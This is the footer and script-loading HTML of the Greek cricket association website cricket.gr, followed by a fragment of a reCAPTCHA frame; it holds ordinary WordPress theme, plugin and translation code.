<p><a href="javascript:;" data-enc-email="pbagnpg[at]pevpxrg.te" class="mail-link" data-wpel-link="ignore"><span id="wpmt-305135-186713"></span><script type="text/javascript">document.getElementById("wpmt-305135-186713").innerHTML = eval(decodeURIComponent("%27%63%6f%6e%74%61%63%74%40%63%72%69%63%6b%65%74%2e%67%72%27"))</script><noscript>*protected email*</noscript></a></p>
</div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div class="widget mkd-plw-seven"><h5 class="mkd-footer-widget-title">Πρόσφατα Άρθρα</h5><div class="mkd-bnl-holder mkd-pl-seven-holder  mkd-post-columns-1"  data-base="mkd_post_layout_seven"  data-number_of_posts="2" data-column_number="1"       data-sort="latest"   data-custom_thumb_image_width="90" data-custom_thumb_image_height="72" data-display_image="yes" data-title_tag="h6" data-title_length="20" data-display_date="yes"  data-display_excerpt="no"       data-paged="1" data-max_pages="328"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><div class="mkd-pt-seven-item mkd-post-item">
	<div class="mkd-pt-seven-item-inner clearfix">
				<div class="mkd-pt-seven-content-holder">
			<div class="mkd-pt-seven-title-holder">
				<h6 class="mkd-pt-seven-title">
					<a itemprop="url" class="mkd-pt-link" href="https://www.cricket.gr/aitisi-ananeoshs-deltio/" target="_self">Έναρξη διαδικασίας ε...</a>
				</h6>
			</div>
			<div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://www.cricket.gr/2025/11/">
		20 Νοεμβρίου, 2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>					</div>
	</div>
</div><div class="mkd-pt-seven-item mkd-post-item">
	<div class="mkd-pt-seven-item-inner clearfix">
					<div class="mkd-pt-seven-image-holder" style="width: 90px">
				<a itemprop="url" class="mkd-pt-seven-link mkd-image-link" href="https://www.cricket.gr/programma-level-1/" target="_self">
					<img src="https://www.cricket.gr/wp-content/uploads/2023/10/20231008_125819-90x72.jpg" alt="" width="90" height="72" />				</a>
			</div>
				<div class="mkd-pt-seven-content-holder">
			<div class="mkd-pt-seven-title-holder">
				<h6 class="mkd-pt-seven-title">
					<a itemprop="url" class="mkd-pt-link" href="https://www.cricket.gr/programma-level-1/" target="_self">Ξεκινά το Πρόγραμμα...</a>
				</h6>
			</div>
			<div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://www.cricket.gr/2025/11/">
		7 Νοεμβρίου, 2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>					</div>
	</div>
</div></div></div></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="mkd-footer-bottom-holder">
	<div class="mkd-footer-bottom-holder-inner ">
					<div class="mkd-container">
				<div class="mkd-container-inner">

		<div class="mkd-three-columns clearfix">
	<div class="mkd-three-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-4" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"><div style="font-size: 0">
    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:14px;height: 42px;line-height: 42px;width: 57px;background-color: #af291f;border-style: solid;border-width: 0px"  data-hover-background-color="#3B5998" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/Greekcricket/" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_facebook mkd-icon-element" style="color: #ffffff;font-size:14px" ></span>
                    </a>
            </span>


</div></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-3" class="widget mkd-footer-text widget_text">			<div class="textwidget"><p>Cricket.gr // <a href="https://wdesign.gr" target="_blank" title="Web Design Corfu">Web Design</a> by <a href="https://wdesign.gr" target="_blank" title="Web Design Corfu">Wdesign.gr</a></p></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cricket.gr/wp-content/cache/asset-cleanup/css/item/revslider__public__assets__css__rs6-css-v1fa71730efed44af66058dc54ea17d345f7965e1.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cricket.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script async='async' defer='defer' type='text/javascript' id='wpacu-combined-js-body-group-2' src='https://www.cricket.gr/wp-content/cache/asset-cleanup/js/body-aa7dde98162c12be47f69a5973a53d1d792b8cad.js'></script><script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc\/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9\/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9\/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2\/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-appear-js-v3d012242a8db9ae4364258680ded06f0213599b1.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__modernizr-custom-85257-js-v41529ba880850ce081fd2f6228ee38ab1f5cd3b6.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-plugin-js-v3ca9c053353bd1d8e6b9a59a71cb1af234d60139.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.7.4" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/TweenLite.min.js?ver=6.7.4" id="TweenLite-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.7.4" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-easing-1-3-js-v0b3b76696a3d9dd52550046db12de91aac75075c.js" id="easing-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-prettyphoto-js-va763ba3e4ff63064ca4b7a8125aae872a96e80da.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/TweenLite.min.js?ver=6.7.4" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-appear-js-v3d012242a8db9ae4364258680ded06f0213599b1.js" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-easing-1-3-js-v0b3b76696a3d9dd52550046db12de91aac75075c.js" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-flexslider-min-js-vbebbba08ba37789fa5db7f408d58cecd69fb64ce.js" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.7.4" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.7.4" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.4" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-plugin-js-v3ca9c053353bd1d8e6b9a59a71cb1af234d60139.js" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__jquery-prettyphoto-js-va763ba3e4ff63064ca4b7a8125aae872a96e80da.js" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__modules__plugins__modernizr-custom-85257-js-v41529ba880850ce081fd2f6228ee38ab1f5cd3b6.js" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/select2.min.js?ver=6.7.4" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules/plugins/slick.min.js?ver=6.7.4" id="slick.min.js-js"></script>
<script type="text/javascript" id="discussion-modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-150,"mkdFinishedMessage":"No more posts","mkdMessage":"Loading new posts...","mkdAjaxUrl":"https:\/\/www.cricket.gr\/wp-admin\/admin-ajax.php","mkdTopBarHeight":42,"mkdStickyHeaderHeight":55,"mkdStickyHeaderTransparencyHeight":55,"mkdMobileHeaderHeight":60,"mkdLogoAreaHeight":117,"mkdMenuAreaHeight":50}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":0,"mkdHeaderHeight":209}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/themes/discussionwp/assets/js/modules.min.js?ver=6.7.4" id="discussion-modules-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="discussion-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/www.cricket.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/cache/asset-cleanup/js/item/discussionwp__assets__js__like-js-v26a00d9bbb97c9a2dbfab001c749673fbb6aae6e.js" id="discussion-like-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc-61UcAAAAALdMVy9SrZg4VaAeaDASI2RUvQpC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cricket.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc-61UcAAAAALdMVy9SrZg4VaAeaDASI2RUvQpC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cricket.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-61UcAAAAALdMVy9SrZg4VaAeaDASI2RUvQpC&co=aHR0cHM6Ly93d3cuY3JpY2tldC5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p8thc2q6t9lw
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
